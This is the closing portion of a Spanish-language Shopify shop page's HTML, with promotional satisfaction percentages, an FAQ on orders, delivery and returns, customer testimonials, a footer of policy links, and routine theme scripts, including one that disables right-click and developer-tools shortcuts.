            "url" : "https:\/\/brisatienda.co\/products\/prensatelas?variant=44825989710064"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--21245405561072__results_w7HE4y" class="shopify-section"><style data-shopify>.section-template--21245405561072__results_w7HE4y-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21245405561072__results_w7HE4y-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21245405561072__results_w7HE4y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--21245405561072__results_w7HE4y color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--21245405561072__results_w7HE4y-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Que opinan nuestros clientes
          </h2></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>De los clientes elogian la calidad de nuestros productos.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>De los pedidos se entregan antes de lo esperado.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>De los clientes destacan nuestra atención al cliente como excelente.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p>De nuestros clientes recomiendan nuestra tienda a amigos y familiares</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 97%">
                  <p>97%</p>
                </div>
                <div class="results__text">
                  <p>De los clientes destacan la alta calidad de nuestros productos.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--21245405561072__collapsible_content_H6iggU" class="shopify-section section"><style data-shopify>.section-template--21245405561072__collapsible_content_H6iggU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21245405561072__collapsible_content_H6iggU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21245405561072__collapsible_content_H6iggU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--21245405561072__collapsible_content_H6iggU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--21245405561072__collapsible_content_H6iggU color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--21245405561072__collapsible_content_H6iggU-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo hago un pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KiFEX7-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KiFEX7-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Para realizar un pedido, simplemente navega por nuestro catálogo, añade los productos que deseas a tu carrito y sigue las instrucciones de pago y envío.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿En cuanto tiempo recibiré mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_m9WwPR-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_m9WwPR-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>El tiempo de envío varía según tu ubicación en Colombia Generalmente, los pedidos tardan entre 3 y 5 días hábiles en llegar. Recibirás un número de seguimiento para monitorizar tu envío</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Puedo modificar o cancelar mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tcQPqp-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tcQPqp-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Sí, puedes modificar o cancelar tu pedido contactando a nuestro servicio al cliente dentro de las primeras 24 horas después de haberlo realizado</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Lo productos que venden tienen garantía?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ePCw6G-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ePCw6G-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Si, todos nuestros productos cuenta con garantía de satisfacción.</p><p>Si no estas satisfecho con tu  compra, puedes devolver el producto para un reembolso completo o cambio</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué debo hacer si no estoy en casa cuando llegue mi pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTpgXN-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTpgXN-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Si no estas en casa cuando llegue tu pedido, la transportadora intentara contactarte para programar una nueva entrega. También puedes dejar instrucciones especiales al realizar tu pedido</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo realizo una devolución o cambio?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3wYWGL-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3wYWGL-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Para iniciar una devolución o cambio, contacta a nuestro servicio de atención  al cliente con tu numero de pedido y motivo de la devolución. Te proporcionaremos las instrucciones a la brevedad posible.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Necesito crear una cuenta para hacer un pedido?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fwqRqj-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fwqRqj-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>No es necesario crear una cuenta para hacer un pedido</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Es seguro el pago contra entrega?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N8pwNP-template--21245405561072__collapsible_content_H6iggU"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N8pwNP-template--21245405561072__collapsible_content_H6iggU"
                  >
                    <p>Sí, el pago contra entrega es seguro. Solo paga cuando recibes tu pedido.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Que dicen nuestros clientes..
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p><strong>+5.450 RESEÑAS POSITIVAS</strong></p>
        </div>
      
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Envio Rapido y Seguro!</h3><div class="rte"><p>Mi entrega fue rápida y con pago al recibir. 👌</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Monica Rodriguez</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Garantia de Satisfaccion!</h3><div class="rte"><p>Experiencia perfecta de compra en línea. 😊</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Martha Romero.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21245405561072__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Excelente Servicio!</h3><div class="rte"><p>Confiable y conveniente. ¡Son mis Favoritos!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Leonor Garcia.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21245407035632__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21245407035632__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21245407035632__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21245407035632__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--21245407035632__footer color-inverse gradient section-sections--21245407035632__footer-padding animate-section animate--hidden" data-animations='' data-type='LDGT7BPHT8Z7BS2Z0FMH4TW7E6ZH7+AQ7C7UJ1P306UEFLAF7M74KO+30Y+6TVNRD3Z7FV1R4FBBR7VDVXZC7IEY+t+RPWQ5ZX45F9M4GQESHHL2KVM0V/07E0NUXSRRBMCR+ZJHARX1BTFG4EUJ3AEQ2/DVH2HYDBOQWUQAJJP7PH4AUHGR0RAIPU10/GDG2HXYDBOWUQAVKXLOXF850MNCOH+Z194JNZSNC1P9H74F6CIY+N1H9M74F6CIY+N1H9S='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Menú Inferior</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envios
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-del-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">🇨🇴 TIENDA COL 1</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://brisatienda.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<!-- Failed to render app block "6478312753674380289": app block path "shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3" does not exist --><!-- Failed to render app block "1383403945209993598": app block path "shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440" does not exist --></body>
</html>
